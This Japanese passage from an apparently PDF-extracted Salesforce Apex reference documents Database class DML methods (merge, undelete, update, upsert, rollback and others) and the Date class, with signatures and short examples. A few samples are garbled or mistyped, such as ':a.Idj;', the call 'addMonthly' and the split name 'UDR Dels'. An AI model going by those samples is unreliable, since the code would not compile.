**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **merge(masterRecord, duplicateId, allOrNone)**

**指定された重複するレコードを同じ型のマスタ** sObject **レコードにマージし、必要に応じて、エラーがある場 合は返し、重複を削除して関連レコードの親を変更します。取引先、取引先責任者、またはリードのみをマー ジします。**

# 署名

public static Database.MergeResult merge(sObject masterRecord, Id duplicateId, Boolean allOrNone)

### パラメータ

*masterRecord*

**型**: [sObject](#page-2537-0)

**重複レコードをマージするマスタ** sObject **レコードです。**

*duplicate*

**型**: [ID](#page-2298-0)

**マスタとマージするレコードの** ID **です。このレコードは、マスタと同じ** sObject **型である必要があります。**

### *allOrNone*

**型**: [Boolean](#page-2128-0)

**返される結果の一部として、この操作で発生したエラーを返すには、**false **を設定します。**true **に設定 すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは** true **です。**

### 戻り値

**型**: [Database.MergeResult](#page-1673-0)

### 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **merge(masterRecord, duplicateRecord, allOrNone)**

**指定された重複する** sObject **レコードを同じ型のマスタ** sObject **レコードにマージし、必要に応じて、エラーが ある場合は返し、重複を削除して関連レコードの親を変更します。**

### 署名

public static Database.MergeResult merge(sObject masterRecord, sObject duplicateRecord, Boolean allOrNone)

パラメータ

*masterRecord* **型**: [sObject](#page-2537-0)

**重複レコードをマージするマスタ** sObject **レコードです。**

*duplicateRecord*

**型**: [sObject](#page-2537-0)

**マスタとマージする** sObject **レコードです。この** sObject **は、マスタと同じ型である必要があります。**

*allOrNone*

**型**: [Boolean](#page-2128-0)

**返される結果の一部として、この操作で発生したエラーを返すには、**false **を設定します。**true **に設定 すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは** true **です。**

### 戻り値

**型**: [Database.MergeResult](#page-1673-0)

### 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **merge(masterRecord, duplicateIds, allOrNone)**

**同じ** sObject **型のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、必要に応じて、エラーがある場合は 返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。**

### 署名

public static List<Database.MergeResult> merge(sObject masterRecord, List<Id> duplicateIds, Boolean allOrNone)

### パラメータ

*masterRecord*

**型**: [SObject](#page-2537-0)

**その他のレコードをマージするマスタ** sObject **レコードです。**

*duplicateIds*

型: [List](#page-2366-0)[<Id](#page-2298-0)>

**マスタとマージする最大** 2 **つのレコードの** ID **のリストです。これらのレコードは、マスタと同じ** sObject **型 である必要があります。**

*allOrNone*

**型**: [Boolean](#page-2128-0)

**返される結果の一部として、この操作で発生したエラーを返すには、**false **を設定します。**true **に設定 すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは** true **です。**

### 戻り値

**型**: [List](#page-2366-0)<[Database.MergeResult](#page-1673-0)>

### 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **merge(masterRecord, duplicateRecords, allOrNone)**

**同じオブジェクト種別のレコードを** 2 **つまでマスタ** sObject **レコードにマージし、必要に応じて、エラーがある 場合は返し、重複を削除して、その他のレコードを削除して関連レコードの親を変更します。**

# 署名

public static List<Database.MergeResult> merge(sObject masterRecord, List<SObject> duplicateRecords, Boolean allOrNone)

# パラメータ

*masterRecord*

**型**: [sObject](#page-2537-0)

**その他の** sObject **をマージするマスタ** sObject **レコードです。**

*duplicateRecords*

**型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

**マスタとマージする最大** 2 **つの** sObject **レコードのリストです。これらの** sObject **は、マスタと同じ型である 必要があります。**

*allOrNone*

**型**: [Boolean](#page-2128-0)

**返される結果の一部として、この操作で発生したエラーを返すには、**false **を設定します。**true **に設定 すると、操作に失敗したときにこのメソッドで例外が発生します。デフォルトは** true **です。**

### 戻り値

**型**: [List](#page-2366-0)<[Database.MergeResult](#page-1673-0)>

### 使用方法

**実行された各** merge **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **query(queryString)**

**実行時に動的** SOQL **クエリを作成します。**

# 署名

public static sObject[] query(String queryString)

*queryString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [sObject](#page-2537-0)[]

### 使用方法

**このメソッドは、通常の割り当てステートメントや** for **ループなど、静的**SOQL**クエリが使用可能な場合に使 用できます。インライン** SOQL **項目の場合とは異なり、バインド変数はサポートされていません。 詳細は、[「動的](#page-215-0)** SOQL**」** (**ページ** 196)**を参照してください。 実行された各** query **メソッドは、**SOQL **クエリのガバナ制限にカウントされます。**

### **rollback(databaseSavepoint)**

**データベースを、**savepoint **変数で指定された状態に復元します。最後の** savepoint **後に送信されたメールもロー ルバックされ、送信されません。**

# 署名

public static Void rollback(System.Savepoint databaseSavepoint)

# パラメータ

*databaseSavepoint* **型**: System.Savepoint

# 戻り値

**型**: Void

# 使用方法

**次の点に注意してください。**

- **• ロールバック中、静的変数は戻されません。トリガの実行を再試行する場合、静的変数には最初の実行か ら得た値が維持されます。**
- **• 各ロールバックは、**DML **ステートメントのガバナ制限にカウントされます。データベースをそれ以上の回 数ロールバックしようとすると、ランタイムエラーが発生します。**
- **•** savepoint **の設定後に挿入された** sObject **の** ID **は、ロールバック後にクリアされません。ロールバック後に挿 入するには、**sObject **を作成します。ロールバック前に作成した変数を使用して** sObject **を挿入しようとする と、その** sObject **変数には** ID **があるため失敗します。同じ変数を使用して** sObject **を更新または更新**/**挿入し ようとした場合も、**sObject **はデータベース内に存在せず、更新できないため失敗します。**

**[「トランザクションの制御」](#page-168-0)の例を参照してください。**

### **setSavepoint()**

**ローカル変数として保存でき、**rollback **メソッドで使用してデータベースをその時点に復元できる** savepoint **変数を返します。**

# 署名

public static System.Savepoint setSavepoint()

# 戻り値

**型**: System.Savepoint

# 使用方法

**次の点に注意してください。**

- **• 複数の** savepoint **を設定し、生成した最新** savepoint **ではない** savepoint **にロールバックすると、ロールバック された** savepoint **変数は無効になります。たとえば、最初に** savepoint SP1 **を生成し、次に** savepoint SP2 **を生 成した場合、**SP1 **にロールバックすると、変数** SP2 **は無効になります。その変数を使用しようとすると、 ランタイムエラーが発生します。**
- **• 各トリガ呼び出しが新しいトリガコンテキストであるため、**savepoints **への参照は、トリガ呼び出しを通過 することはできません。静的変数として** savepoint **を宣言し、トリガコンテキスト全体で使用しようとする と、ランタイムエラーが発生します。**
- **• 設定した各セーブポイントは、**DML **ステートメントのガバナ制限にカウントされます。**

**[「トランザクションの制御」](#page-168-0)の例を参照してください。**

### **undelete(recordToUndelete, allOrNone)**

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のごみ箱から復元します。**

# 署名

public static Database.UndeleteResult undelete(sObject recordToUndelete, Boolean allOrNone)

# パラメータ

*recordToUndelete*

### **型**: [sObject](#page-2537-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

### 戻り値

**型**: [Database.UndeleteResult](#page-1680-0)

# 使用方法

undelete **は** SQL **の** UNDELETE **ステートメントに類似しています。**

**実行された各** undelete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **undelete(recordsToUndelete, allOrNone)**

**個別の取引先や取引先責任者など、**1 **つ以上の既存の** sObject **レコードを組織のごみ箱から復元します。**

# 署名

public static Database.UndeleteResult[] undelete(sObject[] recordsToUndelete, Boolean allOrNone)

# パラメータ

*recordsToUndelete*

**型**: [sObject\[](#page-2537-0)]

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

# 戻り値

**型**: [Database.UndeleteResult\[](#page-1680-0)]

# 使用方法

undelete **は** SQL **の** UNDELETE **ステートメントに類似しています。**

**実行された各** undelete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### 例

**次の例では、「**Trump**」という名前のすべての取引先が復元されます。**ALL ROWS **キーワードは、削除された レコードやアーカイブ済みの活動を含め、最上位リレーションと集計リレーションの両方にあるすべての行を クエリします。**

```
Account[] savedAccts = [SELECT Id, Name FROM Account
                                                                   WHERE Name = 'Trump'
ALL ROWS];
Database.UndeleteResult[] UDR Dels = Database.undelete(savedAccts);
```
### **undelete(recordID, allOrNone)**

**個別の取引先や取引先責任者など、既存の** sObject **レコードを組織のごみ箱から復元します。**

### 署名

public static Database.UndeleteResult undelete(ID recordID, Boolean allOrNone)

### パラメータ

*recordID*

**型**: [ID](#page-2298-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

### 戻り値

**型**: [Database.UndeleteResult](#page-1680-0)

### 使用方法

undelete **は** SQL **の** UNDELETE **ステートメントに類似しています。**

**実行された各** undelete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **undelete(recordIDs, allOrNone)**

**個別の取引先や取引先責任者など、**1 **つ以上の既存の** sObject **レコードを組織のごみ箱から復元します。**

# 署名

public static Database.UndeleteResult[] undelete(ID[] recordIDs, Boolean allOrNone)

# パラメータ

*RecordIDs* 型: **ID**[]

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

### 戻り値

**型**: [Database.UndeleteResult\[](#page-1680-0)]

# 使用方法

undelete **は** SQL **の** UNDELETE **ステートメントに類似しています。**

**実行された各** undelete **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **update(recordToUpdate, allOrNone)**

**個別の取引先または取引先責任者など、組織のデータ内の既存の** sObject **レコードを更新します。**

# 署名

public static Database.SaveResult update(sObject recordToUpdate, Boolean allOrNone)

# パラメータ

*recordToUpdate*

# **型**: [sObject](#page-2537-0)

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

# 戻り値

**型**: [Database.SaveResult](#page-1678-0)

# 使用方法

update **は** SQL **の** UPDATE **ステートメントに類似しています。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** update **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

# 例

**次の例では、**1 **つの取引先の** BillingCity **項目が更新されます。**

```
Account a = new Account(Name='SPDC');
insert(a);
Account myAcct =
```

```
[SELECT Id, Name, BillingCity
  FROM Account WHERE Id = :a.Idj;myAcct.BillingCity = 'San Francisco';
Database.SaveResult SR =
 Database.update(myAcct);
```
### **update(recordsToUpdate, allOrNone)**

**個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の** 1 **つ以上の既存の** sObject **レコードを更新 します。**

# 署名

```
public static Database.SaveResult[] update(sObject[] recordsToUpdate, Boolean allOrNone)
```
# パラメータ

*recordsToUpdate* **型**: [sObject\[](#page-2537-0)]

# *allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

# 戻り値

**型**: [Database.SaveResult](#page-1678-0)[]

# 使用方法

update **は** SQL **の** UPDATE **ステートメントに類似しています。**

**実行された各** update **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **update(recordToUpdate, dmlOptions)**

**個別の取引先または取引先責任者など、組織のデータ内の既存の** sObject **レコードを更新します。**

# 署名

public static Database.SaveResult update(sObject recordToUpdate, Database.DmlOptions dmlOptions)

*recordToUpdate*

**型**: [sObject](#page-2537-0)

### *dmlOptions*

### **型**: [Database.DMLOptions](#page-1644-0)

(**省略可能**) *dmlOptions* **パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報 やロールバック動作など、トランザクションの追加データを指定します。**

# 戻り値

**型**: [Database.SaveResult](#page-1678-0)

### 使用方法

update **は** SQL **の** UPDATE **ステートメントに類似しています。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** update **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

### **update(recordsToUpdate, dmlOptions)**

**個別の取引先や取引先責任者、請求書の明細など、組織のデータ内の** 1 **つ以上の既存の** sObject **レコードを更新 します。**

# 署名

public static Database.SaveResult[] update(sObject[] recordsToUpdate, Database.DMLOptions dmlOptions)

# パラメータ

*recordsToUpdate*

**型**: [sObject\[](#page-2537-0)]

*dmlOptions*

**型**: [Database.DMLOptions](#page-1644-0)

(**省略可能**) *dmlOptions* **パラメータは、レコード挿入時にエラーが発生した場合の割り当てルールの情報 やロールバック動作など、トランザクションの追加データを指定します。**

# 戻り値

**型**: [Database.SaveResult](#page-1678-0)[]

# 使用方法

update **は** SQL **の** UPDATE **ステートメントに類似しています。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** update **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

#### **upsert(recordToUpsert, externalIdField, allOrNone)**

idLookup **属性のある標準項目にすることができます。**

**既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていない場 合は** ID **項目を使用して、**1 **つのステートメント内で新しい** sObject **レコードの作成や既存の** sObject **レコードの 更新を行います。**

# 署名

public static Database.UpsertResult upsert(sObject recordToUpsert, Schema.SObjectField externalIDField, Boolean allOrNone)

# パラメータ

*recordToUpsert* **型**: [sObject](#page-2537-0)

*externalIdField*

**型**: [Schema.SObjectField](#page-2072-0)

*externalIdField* **は** Schema.SObjectField **のデータ型、つまり項目トークンです。**fields **特殊メソッ ドを使用して、項目のトークンを検索します。たとえば、**Schema.SObjectField f = Account.Fields.MyExternalId **です。***externalIdField* **パラメータは、**upsert() **が** sObject **を既存の レコードと照合するために使用する項目です。この項目は、外部** ID **としてマークされたカスタム項目か、**

*allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

### 戻り値

**型**: [Database.UpsertResult](#page-1682-0)

### 使用方法

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** upsert **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。**

**更新**/**挿入操作の仕組みについて詳細は、「**Upsert **[ステートメント」](#page-666-0) を参照してください。**

### **upsert(recordsToUpsert, externalIdField, allOrNone)**

**既存のオブジェクトが存在するかを判別するために指定された項目を使用するか、項目が指定されていない場 合は** ID **項目を使用して、**1 **つのステートメント内で新しい** sObject **レコードの作成や既存の** sObject **レコードの 更新を行います。**

# 署名

public static Database.UpsertResult[] upsert(sObject[] recordsToUpsert, Schema.SObjectField externalIdField, Boolean allOrNone)

# パラメータ

*recordsToUpsert*

**型**: [sObject\[](#page-2537-0)]

*externalIdField*

**型**: [Schema.SObjectField](#page-2072-0)

*externalIdField* **は** Schema.SObjectField **のデータ型、つまり項目トークンです。**fields **特殊メソッ ドを使用して、項目のトークンを検索します。たとえば、**Schema.SObjectField f = Account.Fields.MyExternalId **です。***externalIdField* **パラメータは、**upsert() **が** sObject **を既存の**

**レコードと照合するために使用する項目です。この項目は、外部** ID **としてマークされたカスタム項目か、** idLookup **属性のある標準項目にすることができます。**

#### *allOrNone*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *allOrNone* **パラメータは、操作で部分的な完了を許可するかどうかを指定します。このパラ メータを** false **に設定した場合、レコードが失敗しても、残りの** DML **操作を正常に完了できます。このメ ソッドは、どのレコードが成功または失敗したか、およびその理由の確認に使用できる結果オブジェクト を返します。**

### 戻り値

**型**: [Database.UpsertResult](#page-1682-0)[]

### 使用方法

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

**実行された各** upsert **メソッドは、**DML **ステートメントのガバナ制限にカウントされます。 更新**/**挿入操作の仕組みについて詳細は、「**Upsert **[ステートメント」](#page-666-0) を参照してください。**

### **updateAsync(sobjects, callback)**

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作と して非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システム に送信されます。リモート操作の完了後にレコードごとに** processSave **メソッドがコールされるコールバッ ククラスを参照できます。**

# 署名

public static List<Database.SaveResult> updateAsync(List<SObject> sobjects, DataSource.AsyncSaveCallback callback)

# パラメータ

*sobjects* **型**: List<SObject>

**変更する外部オブジェクトレコードのリスト。**

*callback*

**型**: [DataSource.AsyncSaveCallback](#page-1699-0)

**元のコンテキストの状態と挿入操作の完了後に実行するアクション** (processSave **メソッド**) **を含むコール バックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新 します。コールバックオブジェクトは** DataSource.AsyncSaveCallback **を拡張する必要があります。**

# 戻り値

**型**: List<[Database.SaveResult>](#page-1678-0)

**更新操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

### **updateAsync(sobject, callback)**

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作と して非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システム に送信されます。リモート操作の完了後に** processSave **メソッドがコールされるコールバッククラスを参照 できます。**

# 署名

public static Database.SaveResult updateAsync(SObject sobject, DataSource.AsyncSaveCallback callback)

# パラメータ

*sobject*

**型**: [SObject](#page-2537-0)

### **変更する外部オブジェクトレコード。**

*callback*

**型**: [DataSource.AsyncSaveCallback](#page-1699-0)

**元のコンテキストの状態と挿入操作の完了後に実行するアクション** (processSave **メソッド**) **を含むコール バックオブジェクト。このアクションのコールバックを使用して、操作の結果を基に組織のデータを更新 します。コールバックオブジェクトは** DataSource.AsyncSaveCallback **を拡張する必要があります。**

### 戻り値

**型**: [Database.SaveResult](#page-1678-0)

**挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

### **updateAsync(sobjects)**

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作と して非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システム に送信されます。**

### 署名

public static List<Database.SaveResult> updateAsync(List<SObject> sobjects)

# パラメータ

*sobjects* **型**: List<SObject> **変更する外部オブジェクトレコードのリスト。**

# 戻り値

**型**: List<[Database.SaveResult>](#page-1678-0)

**更新操作の状況の結果。各結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

### **updateAsync(sobject)**

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、バックグラウンド操作と して非同期で実行され、外部オブジェクトの関連付けられている外部データソースで定義された外部システム に送信されます。**

# 署名

public static Database.SaveResult updateAsync(SObject sobject)

*sobject*

**型**: [SObject](#page-2537-0)

**変更する外部オブジェクトレコード。**

### 戻り値

**型**: [Database.SaveResult](#page-1678-0)

**挿入操作の状況の結果。結果は、この非同期操作で処理されたレコードに対応し、一意の識別子** (asyncLocator) **に関連付けられます。**asyncLocator **値は、結果のエラー配列に含まれます。この識別子は** Database.getAsyncLocator() **で取得できます。**Database.getAsyncSaveResult() **を使用して最終結 果を取得します。**

### **updateImmediate(sobjects)**

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、外部 オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex**トラン ザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

# 署名

public static List<Database.SaveResult> updateImmediate(List<SObject> sobjects)

# パラメータ

*sobjects* **型**: List<SObject>

**変更する外部オブジェクトレコードのリスト。**

# 戻り値

**型**: List<[Database.SaveResult>](#page-1678-0)

**更新操作の状況の結果。**

### **updateImmediate(sobject)**

**関連する外部システムの外部オブジェクトデータの更新要求を開始します。要求は、同期して実行され、外部 オブジェクトの関連付けられている外部データソースで定義された外部システムに送信されます。**Apex**トラン ザクションに待機中の変更がある場合、同期操作を完了できず、例外が発生します。**

# 署名

public static Database.SaveResult updateImmediate(SObject sobject)

*sobject* **型**: [SObject](#page-2537-0) **変更する外部オブジェクトレコード。**

# 戻り値

**型**: [Database.SaveResult](#page-1678-0) **更新操作の状況の結果。**

# <span id="page-2215-0"></span>Date クラス

Date **プリミティブデータ型のメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

Date **についての詳細は[、「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

# Date メソッド

Date **のメソッドは次のとおりです。**

このセクションの内容: [addDays\(additionalDays\)](#page-2216-0) **指定した追加日数を** date **に加算します。** [addMonths\(additionalMonths\)](#page-2217-0) **指定した追加月数を** date **に加算します。** [addYears\(additionalYears\)](#page-2217-1) **指定した追加年数を** date **に加算します。** [day\(\)](#page-2218-0) date **の** day-of-month **コンポーネントを返します。** [dayOfYear\(\)](#page-2218-1) date **の** day-of-year **コンポーネントを返します。** [daysBetween\(secondDate\)](#page-2218-2) **メソッドをコールした日付と指定された日付の間の日数を返します。** [daysInMonth\(year, month\)](#page-2219-0)

**指定された** *year* **と** *month* **の月の日数を返します** (1 = 1 **月**)**。**

# [format\(\)](#page-2220-0) **コンテキストユーザのロケールを使用して、**date **を文字列として返します。** [isLeapYear\(year\)](#page-2220-1) **指定した年がうるう年の場合、**true **を返します。** [isSameDay\(dateToCompare\)](#page-2220-2) **メソッドをコールした日付が指定された日付と同じ場合、**true **を返します。** [month\(\)](#page-2221-0) date **の** month **コンポーネントを返します** (1 =1 **月**)**。** [monthsBetween\(secondDate\)](#page-2221-1) **メソッドをコールした日付と指定された日付の間の月数を返します。日数の差異は無視されます。** [newInstance\(year, month, date\)](#page-2222-0) *year***、***month* (1= 1 **月**)**、***day* **の** integer **表現から** date **を構築します。** [parse\(stringDate\)](#page-2222-1) string **から** date **を構築します。**string **の形式は、ローカルの日付形式によって異なります。** [today\(\)](#page-2223-0) **現在の日付を現在のユーザのタイムゾーンで返します。** [toStartOfMonth\(\)](#page-2223-1) **メソッドをコールした日付の月の最初の日を返します。** [toStartOfWeek\(\)](#page-2223-2) **コンテキストユーザのロケールに応じて、メソッドをコールした日付の週の開始日を返します。** [valueOf\(stringDate\)](#page-2224-0) **指定した** string **の値を含む** date **を返します。** [valueOf\(fieldValue\)](#page-2225-0) **指定されたオブジェクトを** date **に変換します。このメソッドを使用して、履歴管理項目の値または** date **値 を表すオブジェクトを変換します。** [year\(\)](#page-2225-1) date **の** year **コンポーネントを返します。**

### <span id="page-2216-0"></span>**addDays(additionalDays)**

**指定した追加日数を** date **に加算します。**

### 署名

public Date addDays(Integer additionalDays)

# パラメータ

*additionalDays* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Date](#page-2215-0)

# 例

```
Date myDate = Date.newInstance(1960, 2, 17);
Date newDate = mydate.addDays(2);
```
### <span id="page-2217-0"></span>**addMonths(additionalMonths)**

**指定した追加月数を** date **に加算します。**

# 署名

public Date addMonths(Integer additionalMonths)

# パラメータ

*additionalMonths* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Date](#page-2215-0)

# 例

```
date myDate = date.newInstance(1990, 11, 21);
date newDate = myDate.addMonthly(3);
date expectedDate = date.newInstance(1991, 2, 21);
system.assertEquals(expectedDate, newDate);
```
### **addYears(additionalYears)**

**指定した追加年数を** date **に加算します。**

# 署名

public Date addYears(Integer additionalYears)

# パラメータ

*additionalYears* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Date](#page-2215-0)

# 例

```
date myDate = date.newInstance(1983, 7, 15);
date newDate = myDate.addYears(2);
date expectedDate = date.newInstance(1985, 7, 15);
system.assertEquals(expectedDate, newDate);
```
### <span id="page-2218-0"></span>**day()**

date **の** day-of-month **コンポーネントを返します。**

# 署名

public Integer day()

# 戻り値

**型**: [Integer](#page-2313-0)

# 例

```
date myDate = date.newInstance(1989, 4, 21);
Integer day = myDate.day();
system.assertEquals(21, day);
```
### **dayOfYear()**

date **の** day-of-year **コンポーネントを返します。**

# 署名

public Integer dayOfYear()

# 戻り値

**型**: [Integer](#page-2313-0)

# 例

```
date myDate = date.newInstance(1998, 10, 21);
Integer day = myDate.dayOfYear();
system.assertEquals(294, day);
```
# **daysBetween(secondDate)**

**メソッドをコールした日付と指定された日付の間の日数を返します。**

# 署名

public Integer daysBetween(Date secondDate)

# パラメータ

*secondDate* **型**: [Date](#page-2215-0)

# 戻り値

**型**: [Integer](#page-2313-0)

# 使用方法

**メソッドをコールする日付が** *compDate* **の後に発生する場合、戻り値は負になります。**

# 例

```
Date startDate = Date.newInstance(2008, 1, 1);
Date dueDate = Date.newInstance(2008, 1, 30);
Integer numberDaysDue = startDate.daysBetween(dueDate);
```
### **daysInMonth(year, month)**

**指定された** *year* **と** *month* **の月の日数を返します** (1 = 1 **月**)**。**

# 署名

public static Integer daysInMonth(Integer year, Integer month)

# パラメータ

*year*

**型**: [Integer](#page-2313-0)

*month*

**型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Integer](#page-2313-0)

# 例

**次の例は、**1960 **年の** 2 **月の日数を検索します。**

```
Integer numberDays = date.daysInMonth(1960, 2);
```
### <span id="page-2220-0"></span>**format()**

**コンテキストユーザのロケールを使用して、**date **を文字列として返します。**

# 署名

public String format()

# 戻り値

**型**: [String](#page-2558-0)

# 例

```
// In American-English locale
date myDate = date.newInstance(2001, 3, 21);
String dayString = myDate.format();
system.assertEquals('3/21/2001', dayString);
```
### <span id="page-2220-1"></span>**isLeapYear(year)**

**指定した年がうるう年の場合、**true **を返します。**

# 署名

public static Boolean isLeapYear(Integer year)

# パラメータ

*year*

**型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Boolean](#page-2128-0)

# <span id="page-2220-2"></span>例

system.assert(Date.isLeapYear(2004));

# **isSameDay(dateToCompare)**

**メソッドをコールした日付が指定された日付と同じ場合、**true **を返します。**

# 署名

public Boolean isSameDay(Date dateToCompare)

*dateToCompare*

**型**: [Date](#page-2215-0)

# 戻り値

**型**: [Boolean](#page-2128-0)

# 例

```
date myDate = date.today();
date dueDate = date.newInstance(2008, 1, 30);
boolean dueNow = myDate.isSameDay(dueDate);
```
### <span id="page-2221-0"></span>**month()**

date **の** month **コンポーネントを返します** (1 =1 **月**)**。**

# 署名

public Integer month()

# 戻り値

**型**: [Integer](#page-2313-0)

# 例

```
date myDate = date.newInstance(2004, 11, 21);
Integer month = myDate.month();
system.assertEquals(11, month);
```
### **monthsBetween(secondDate)**

**メソッドをコールした日付と指定された日付の間の月数を返します。日数の差異は無視されます。**

# 署名

public Integer monthsBetween(Date secondDate)

# パラメータ

*secondDate* **型**: [Date](#page-2215-0)

# 戻り値

**型**: [Integer](#page-2313-0)

# 例

```
Date firstDate = Date.newInstance(2006, 12, 2);
Date secondDate = Date.newInstance(2012, 12, 8);
Integer monthsBetween = firstDate.monthsBetween(secondDate);
System.assertEquals(72, monthsBetween);
```
### <span id="page-2222-0"></span>**newInstance(year, month, date)**

*year***、***month* (1= 1 **月**)**、***day* **の** integer **表現から** date **を構築します。**

# 署名

public static Date newInstance(Integer year, Integer month, Integer date)

# パラメータ

*year*

**型**: [Integer](#page-2313-0)

*month*

**型**: [Integer](#page-2313-0)

*Date*

**型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Date](#page-2215-0)

# 例

<span id="page-2222-1"></span>**次の例では、**1960 **年** 2 **月** 17 **日を作成します。**

```
Date myDate = date.newinstance(1960, 2, 17);
```
### **parse(stringDate)**

string **から** date **を構築します。**string **の形式は、ローカルの日付形式によって異なります。**

# 署名

public static Date parse(String stringDate)

# パラメータ

*stringDate* **型**: [String](#page-2558-0)

### 戻り値

